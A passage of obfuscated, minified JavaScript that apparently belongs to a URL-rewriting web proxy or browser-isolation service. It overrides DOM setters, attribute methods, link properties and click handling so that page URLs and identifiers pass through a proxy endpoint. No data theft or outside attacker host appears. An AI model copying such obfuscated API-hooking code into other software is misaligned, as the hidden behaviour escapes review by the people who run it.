r=i,o=(0,e.rI)(n,t[r(3324)]);if("v7"===t[r(540)])return"/"[r(2456)](e.lv,"/")[r(2456)](t[r(3324)],"/")[r(2456)]((0,dt.Y_)(t[r(1480)]),"/")[r(2456)](o);if("v8"===t[r(540)])return"/"[r(2456)](e.ep,"/")[r(2456)](t[r(3324)],"/")[r(2456)]((0,dt.Y_)(t[r(1480)]),"/")[r(2456)](o);if("v9"===t[r(540)])return"/"[r(2456)](e.ZM,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(503)===t[r(540)])return"/"[r(2456)](e.Ph,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(3206)===t[r(540)])return"/"[r(2456)](e.g3,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);if(r(351)===t[r(540)])return"/"[r(2456)](e.qF,"/")[r(2456)](t[r(3324)],"/")[r(2456)](o);throw new Error(r(263)[r(2456)](t))}(t,o[i(3129)]),l[i(3129)]=new URL((0,N.aV)(n))[i(2635)],l[i(3904)]=!0,l[i(1421)]=i(2080),o[i(3380)]&&!isNaN(o[i(3380)][i(1602)]())&&(l[i(3380)]=o[i(3380)]),(0,Lt.l)(c,o[i(1612)],l)})(t,r,o,i)}(r,o,n.A[s(3950)],m,p);return i.A[s(1225)](o)[s(1729)][s(2675)][s(271)](this,w,...d)}}),Jt(o,l(1271),l(1589),(function(t){const e=l;return i.A[e(1225)](o)[e(2720)][e(271)](this,(0,u.md)(t))})),Jt(o,l(588),l(1589),(function(t){const e=l;return e(390)!=typeof t&&(t=o[e(2499)](t)),i.A[e(1225)](o)[e(3277)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1271),l(3908),(function(t){const e=l;return i.A[e(1225)](o)[e(1110)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1271),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1994)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1271),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1309)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1271),l(1281),(function(t){const s=l;let a=t[s(3203)]();if(0===a[s(429)])return i.A[s(1225)](o)[s(1290)][s(271)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(466)](c)&&(a=a[s(1732)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2244)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]});return c(287)[c(2456)](l,"')")})));let d=Ut({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](this)})||a;if(a[s(1666)](s(2180))&&a[s(1666)](s(652))&&!a[s(1666)](s(2484))&&d[s(1666)](s(2484))&&(d=d[s(1716)](0,d[s(3676)](s(2484)))),!a[s(1666)]("\n")&&a[s(968)](s(3317))&&a[s(2556)]("<")[s(429)]-1==1&&!a[s(1666)](s(856))&&d[s(473)](s(856))&&(d=d[s(1716)](0,d[s(3676)](s(856)))),a[s(968)](s(922))&&a[s(473)](s(895))){const t=s(1398)[s(2456)]((0,u.md)(s(3114)),'">');d=d[s(1716)](0,d[s(3676)](t)+t[s(429)])}const f=i.A[s(1225)](o)[s(1290)][s(271)](this,d);return this[s(3137)]&&(Pt(o[s(588)]),Y(this[s(3137)]),lt(this[s(3137)]),h[s(3109)](this[s(3137)]),o[s(1783)]&&o[s(1783)]()),f})),Jt(o,l(1271),l(544),(function(t){return this[l(1281)](t+"\n")})),Jt(o,l(2099),l(1589),(function(t){const e=l;return i.A[e(1225)](o)[e(774)][e(271)](this,(0,u.md)(t))})),Jt(o,l(2099),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(2820)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2099),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(2857)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(2227),l(4027),(function(t,e){const n=l;return n(3509)!==e?i.A[n(1225)](o)[n(3311)][n(271)](this,t,e):i.A[n(1225)](o)[n(3311)][n(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),e)})),Qt(o,l(1306),l(3871),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(2673)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(3742)][e(2675)][e(271)](this,t,...r)}}),Gt(o,l(1306),l(2878),{get:function(t,e){const n=l,r=t[e];return r?n(429)===e?r:n(3993)==typeof r?e===(null===(i=o[n(2453)])||void 0===i?void 0:i[n(1217)])?function(){const e=n,i=r[e(271)](t);return new(o[e(2520)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(831)===n?function(){const e=r,n=o[e(271)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(2566)===e&&o[n(968)](n(2036))){const t=o[n(1716)](5);return(0,u._)(t)?n(2036)+(0,u.ks)(t):o}return o}}):r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof o?o[r(2331)](t):o:o}})}:r[n(2331)](t):new(o[n(2520)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3993)==typeof o)return o[r(2331)](t);if(r(2566)===e&&o[r(968)](r(2036))){const t=o[r(1716)](5);return r(2036)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Gt(o,l(1306),l(903),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1375)===e)return function(){const e=n,o=[];for(var i=arguments[e(429)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2985)]((t=>{o[e(1610)]((0,u.md)(t))})),r[e(3944)](t,[...o])};if(n(3992)===e)return function(e){return r[n(3944)](t,[(0,u.md)(e)])};if(n(448)===e)return function(){const e=n;for(var o=arguments[e(429)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(881)]((t=>(0,u.md)(t)));return r[e(3944)](t,[...a])};if(n(1866)===e)return function(e,o){return r[n(3944)](t,[(0,u.md)(e),o])};if(n(3819)===e)return function(e,o){return r[n(3944)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(1612)===e)return r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" ");if(e===o[n(2453)][n(1217)])return function(){const e=n,i=r[e(271)](t);return new(o[e(2520)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(831)===n?function(){const e=r,n=i[e(271)](t);return n?new(o[e(2520)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1612)===n?(0,u._)(o)?(0,u.ks)(o):o:r(3993)==typeof o?o[r(2331)](t):o:o}}):n}:r(3993)==typeof i?i[r(2331)](t):i:i}})};if(n(390)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(3993)==typeof r?r[n(2331)](t):r},set:function(t,e,n){const r=l;return r(1612)===e&&(n=n[r(2556)](" ")[r(881)]((t=>t[r(1107)]()))[r(881)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(3779)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,u.md)(t)))[e(3779)](" "),i.A[e(1225)](o)[e(1867)][e(271)](this,e(4011),t),t}),(()=>!0)),Qt(o,l(1306),l(1300),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3742)][t(1225)][t(271)](this,...n)[t(2556)](" ")[t(881)]((e=>e[t(1107)]()))[t(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(3779)](" ")},set:function(t){const e=l,n=t[e(2556)](" ")[e(881)]((t=>t[e(1107)]()))[e(881)]((t=>(0,u.md)(t)))[e(3779)](" ");for(var r=arguments[e(429)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(3742)][e(2675)][e(271)](this,n,...s)}}),Jt(o,l(1306),l(3525),(function(t){const e=l;return i.A[e(1225)](o)[e(533)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))})),Jt(o,l(1306),l(1344),(function(t){const n=l;if(t[n(968)](n(2036))){const e=t[n(1716)](5)[n(3808)]();(0,u._)(e)||(t=n(2036)+(0,u.md)(e))}let r="";return r=n(1229)===t||n(1922)===t||n(796)===t?i.A[n(1225)](o)[n(973)][n(271)](this,(0,u.md)(t)):i.A[n(1225)](o)[n(973)][n(271)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(4011)===t?r=r[n(2556)](" ")[n(881)]((t=>t[n(1107)]()))[n(881)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(3779)](" "):n(1966)===t||n(1214)===t?n(390)==typeof r&&r[n(968)](n(2301))&&(r=r[n(1716)](3)):(()=>!!(n(2563)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(2971)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(1841)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(2069)===this[n(3227)][n(3808)]()&&n(2691)===t&&(0,e.EW)(r)||"a"===this[n(3227)][n(3808)]()&&n(2691)===t&&(0,e.EW)(r)||n(3268)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(1046)===this[n(3227)][n(3808)]()&&n(2187)===t&&(0,e.EW)(r)||n(3236)===this[n(3227)][n(3808)]()&&n(3963)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(2280)]:n(2971)===this[n(3227)][n(3808)]()&&n(2191)===t||n(1046)===this[n(3227)][n(3808)]()&&n(2191)===t?r=Nt(r):n(3236)===this[n(3227)][n(3808)]()&&n(744)===t&&(0,u._)(r)||this[n(3227)][n(3808)]()[n(968)](n(2749))&&n(1046)===t&&(0,u._)(r)||n(730)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(1663)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(619)===t&&(r=Et(r)),n(850)===t&&(r=(0,Mt.H)(r)),r):r})),Jt(o,l(1306),l(3908),(function(t){const e=l;return i.A[e(1225)](o)[e(1137)][e(271)](this,(0,u.md)(t))})),Jt(o,l(1306),l(1431),(function(t){const e=l;if(t[e(968)](e(2036))){const n=t[e(1716)](5)[e(3808)]();(0,u._)(n)||(t=e(2036)+(0,u.md)(n))}return i.A[e(1225)](o)[e(1198)][e(271)](this,t)})),Qt(o,l(1306),"id",{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(274)][t(1225)][t(271)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(390)!=typeof t&&(t=o[e(2499)](t)),xt(o,t);for(var n=arguments[e(429)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1225)](o)[e(274)][e(2675)][e(271)](this,(0,u.md)(t),...r)}}),Qt(o,l(1306),l(997),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3965)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(850)===this[e(3227)][e(3808)]())return i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,(0,ft.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1841)===this[e(3227)][e(3808)]())return i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,t,...s);const c=t[e(3203)]();return this instanceof o[e(2123)]&&c[e(1666)](e(3822))?i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,t,...s):i.A[e(1225)](o)[e(3965)][e(2675)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),...s)}}),Qt(o,l(1306),l(3581),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(917)][t(1225)][t(271)](this,...n);return t(850)===this[t(3227)][t(3808)]()?(0,ft.sR)(s):s},set:function(t){const e=l,n=t[e(3203)]();for(var s=arguments[e(429)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(2123)]&&n[e(1666)](e(3822))?i.A[e(1225)](o)[e(917)][e(2675)][e(271)](this,t,...a):i.A[e(1225)](o)[e(917)][e(2675)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}),...a)}}),Jt(o,l(1306),l(3138),(function(t,e){const n=l;return i.A[n(1225)](o)[n(3532)][n(271)](this,t,this instanceof o[n(1697)]&&n(850)!==this[n(3227)][n(3808)]()?Ut({_window:o,protectUrlContext:r,html:e}):(0,ft.dv)({protectUrlContext:r,stylesheet:e}))})),Jt(o,l(1306),l(3112),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(860)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1306),l(3345),(function(t){const e=l;return t=(0,Ot.w4)(t),i.A[e(1225)](o)[e(1784)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Jt(o,l(1306),l(2903),(function(t){const e=l;if(t[e(968)](e(2036))){const n=t[e(1716)](5)[e(3808)]();(0,u._)(n)||(t=e(2036)+(0,u.md)(n))}return i.A[e(1225)](o)[e(3569)][e(271)](this,t)})),Jt(o,l(1306),l(1103),(function(t){const e=l;return!!t&&i.A[e(1225)](o)[e(3539)][e(271)](this,(0,ft.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(2892),l(3501),l(2050),l(3593),l(817),l(857),l(2908)],f=["id",l(4011),l(1214),l(1966),l(2187),l(553),l(2191),l(2691),l(3929),"as",l(2811),l(3937),l(1637),l(730),l(1663),l(1229),l(1922),l(796),l(850),...d];Jt(o,l(1306),l(937),(function(t,s){const a=l;t=t[a(3808)]();let c=String(s);const h=this[a(3227)][a(3808)]();if("id"!==t||(0,u._)(c))if(a(4011)===t)c=c[a(2556)](" ")[a(881)]((t=>t[a(1107)]()))[a(881)]((t=>(0,u.md)(t)))[a(3779)](" ");else if(a(1966)===t||a(1214)===t)c=a(2301)+c;else if(a(2563)===h)a(2187)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(286)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}):a(553)===t&&(c=a(877)[a(2456)](At,a(669))[a(2456)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(3950)]+a(829),kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}),a(300))[a(2456)]((0,kt.x)().id,a(882))+Ut({_window:o,protectUrlContext:r,html:c}));else if(a(2971)!==h&&a(787)!==h||a(2187)!==t)if(a(2971)!==h&&a(787)!==h||a(2191)!==t)if(a(1841)===h&&a(2187)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2244)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else if(a(2069)===h){var f;const s=a(3929)===t?c:null===(f=i.A[a(1225)](o)[a(973)][a(271)](this,a(3929)))||void 0===f?void 0:f[a(3808)](),l=a(2691)===t?c:i.A[a(1225)](o)[a(973)][a(271)](this,a(2691)),u="as"===t?c:i.A[a(1225)](o)[a(973)][a(271)](this,"as"),d=a(3681)===s||a(381)===s&&a(850)===u?e.MN[a(3448)]:a(381)===s&&a(1841)===u?e.MN[a(2244)]:e.MN[a(3334)];a(2691)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}):l&&i.A[a(1225)](o)[a(3036)][a(2675)][a(271)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]}))}else if("a"!==h||a(2691)!==t||(0,e.EW)(c))if("a"===h&&a(1637)===t&&a(390)==typeof c)t=a(2036)+(0,u.md)(a(1637));else if(a(3268)!==h||a(2187)!==t&&a(3937)!==t||(0,e.EW)(c))if(a(1046)!==h||a(2187)!==t||(0,e.EW)(c))if(a(1046)===h&&a(2191)===t)c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(3950)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)])});else if(a(3236)!==h||a(3963)!==t||(0,e.EW)(c))a(3236)!==h||a(744)!==t||(0,u._)(c)||[a(868),a(1941),a(2596),a(2940)][a(1666)](c)||(c=(0,u.md)(c));else{const t=i.A[a(1225)](o)[a(973)][a(271)](this,a(744));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(868)===t?e.MN[a(1691)]:e.MN[a(286)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1691)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else c=St({protectUrlContext:r,srcset:c,endpoint:n.A[a(3950)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3334)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]});else xt(o,c),c=(0,u.md)(c);if(d[a(1666)](t)&&(c=(0,ft.oY)({protectUrlContext:r,value:c})),a(2811)===t&&(c=_t(r,c,i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]))),a(1663)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(730)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1229)!==t&&a(1922)!==t||(t=(0,u.md)(t)),a(796)===t&&(t=(0,u.md)(t)),t[a(968)](a(2036))){const e=t[a(1716)](5)[a(3808)]();(0,u._)(e)||(t=a(2036)+(0,u.md)(e))}return a(850)===t&&(c=(0,Mt.e)(c)),i.A[a(1225)](o)[a(1867)][a(271)](this,t,c)}),(function(t,e){const n=l,r=t[n(3808)]();return!!f[n(1666)](r)||!!r[n(968)](n(2036))}));const m=[l(1055),l(2691)];Jt(o,l(1306),l(651),(function(t,s,a){const c=l;return c(1055)===s&&a[c(968)]("#")?a="#"+(0,u.md)(a[c(1716)](1)):c(1055)!==s&&c(2691)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3334)],baseUrl:i.A[c(1225)](o)[c(1070)][c(1225)][c(3944)](o[c(588)]),endpoint:n.A[c(3950)]})),i.A[c(1225)](o)[c(1308)][c(271)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3743)]((t=>e[r(968)](t)))})),Jt(o,l(1306),l(3366),(function(t){const e=l;return i.A[e(1225)](o)[e(1913)][e(271)](this,Ut({_window:o,protectUrlContext:r,html:t}))})),Qt(o,l(1271),l(758),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(2365)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}},(()=>!0)),Qt(o,l(1271),l(3615),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1225)](o)[t(3347)][t(1225)][t(271)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(2280)]:a}}),Jt(o,l(2900),l(2219),(function(){const t=l;this[t(2639)]=!0;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3450)][t(271)](this,...n)})),Jt(o,l(2900),l(1725),(function(){const t=l;this[t(2375)]=!0;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1225)](o)[t(3733)][t(271)](this,...n)})),Jt(o,l(2895),l(3798),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(407)])&&void 0!==d||(this[c(407)]=[]);const f=null!==(h=this[c(407)][c(1596)](Rt(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2y;this[s(407)]=this[s(407)][s(358)]((t=>{const e=s;var n;return!(e(405)!=typeof t[e(3961)]&&null!==(n=t[e(3961)])&&void 0!==n&&null!==(n=n[e(1420)])&&void 0!==n&&n[e(1045)])}));try{for(var c=arguments[s(429)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(3821)][s(2957)]?d[s(3821)][s(2957)][s(271)](d[s(3821)],t,...l):d[s(3821)][s(271)](this,t,...l)}catch(t){console[s(2725)](t)}const f=++d[s(498)];let m=!1;if((t[s(2375)]||t[s(2639)]&&this[s(407)][s(541)]((t=>t[s(498)]===f))||this instanceof o[s(1271)]&&this[s(407)][s(541)]((t=>t[s(498)]===f)))&&(m=!0),m&&!t[s(1238)]){let a=t[s(744)];for(;a instanceof o[s(1697)]&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(3227)])||void 0===p?void 0:p[s(3808)]());){var p;a=a[s(1113)]}if(a){var g;const c=i.A[s(1225)](o)[s(973)][s(271)](a,s(2036)+(0,u.md)(s(1637)));if(c)try{o[s(3460)](c)}catch(t){}let l=i.A[s(1225)](o)[s(973)][s(271)](a,s(2691));if(s(390)!=typeof l||l[s(968)](s(3290)))return;const d=null===(g=Kt(o))||void 0===g?void 0:g[s(948)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(2280)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(1225)](o)[s(973)][s(271)](a,s(619));if(h=_t(r,h,i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)])),t[s(291)](),l){if("#"===l){const t=(0,e.sH)(window[s(1200)][s(2691)])[s(2280)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)],extra:{sourceFrameOrigin:d}})}let t=o;for(;J(t,s(1080),s(574),{url:l,windowFeatures:h?s(1006)[s(2456)](h):void 0,name:o[s(2566)]}),t!==o[s(2234)];)t=t[s(2843)][s(1600)]}}}s(405)!=typeof a&&null!=a&&a[s(2714)]&&(this[s(407)]=this[s(407)][s(358)]((t=>t!==d)))}};return this[l(407)][l(1610)](d),d})();return i.A[c(1225)](o)[c(2278)][c(271)](this,t,f[c(2284)],a)}),(function(t,e){return l(574)===t})),Jt(o,l(2895),l(548),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(407)])&&void 0!==s?s:[],c=a[r(1293)](Rt(t,e,n));if(-1!==c){const[e]=a[r(1327)](c,1);return i.A[r(1225)](o)[r(3119)][r(271)](this,t,e[r(2284)],n)}return i.A[r(1225)](o)[r(3119)][r(271)](this,t,e,n)}),(t=>l(574)===t)),Qt(o,l(3868),l(619),{get:function(){const t=l;for(var e=arguments[t(429)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1225)](o)[t(3752)][t(1225)][t(271)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(1225)](o)[e(3752)][e(2675)][e(271)](this,t);for(var n=arguments[e(429)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1225)](o)[e(3752)][e(2675)][e(271)](this,_t(r,t,i.A[e(1225)](o)[e(1070)][e(1225)][e(3944)](o[e(588)])),...s)}}),Qt(o,l(3868),l(2691),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1691)],baseUrl:i.A[a(1225)](o)[a(1070)][a(1225)][a(3944)](o[a(588)]),endpoint:n.A[a(3950)]})}catch(e){s.A[a(1895)](a(2368),t)}for(var c=arguments[a(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(1225)](o)[a(3283)][a(2675)][a(271)](this,t,...u)}}),Qt(o,l(3868),l(1946),{get:function(){const t=l;let n=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2280)]);try{return new URL(n)[t(1946)]}catch(e){for(var r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1225)](o)[t(275)][t(1225)][t(3944)](this,s)}}}),Qt(o,l(3868),l(2635),{get:function(){const t=l;let n=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(2280)]);try{return new URL(n)[t(2635)]}catch(e){for(var r=arguments[t(429)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(1225)](o)[t(2548)][t(1225)][t(3944)](this,s)}}}),Qt(o,l(3868),l(2650),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(2650)]}catch(e){return i.A[t(1225)](o)[t(981)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(3335),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(3335)]}catch(e){return i.A[t(1225)](o)[t(2430)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(2636),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(2636)]}catch(e){return i.A[t(1225)](o)[t(2871)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(1335),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(3283)][t(1225)][t(3944)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]);try{return new URL(a)[t(1335)]}catch(e){return i.A[t(1225)](o)[t(1302)][t(1225)][t(3944)](this,r)}}}),Qt(o,l(3868),l(744),{get:function(){const t=l;for(var n=arguments[t(429)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1225)](o)[t(2983)][t(1225)][t(3944)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(2280)]),a},set:function(t){const s=l,a=i.A[s(1225)](o)[s(973)][s(271)](this,s(2691));a&&i.A[s(1225)](o)[s(1867)][s(271)](this,s(2691),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1691)],baseUrl:i.A[s(1225)](o)[s(1070)][s(1225)][s(3944)](o[s(588)]),endpoint:n.A[s(3950)]}));for(var c=arguments[s(429)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(1225)](o)[s(2983)][s(2675)][s(271)](this,t,...u)}}),Qt(o,l(3868),l(948),{get:function(){const 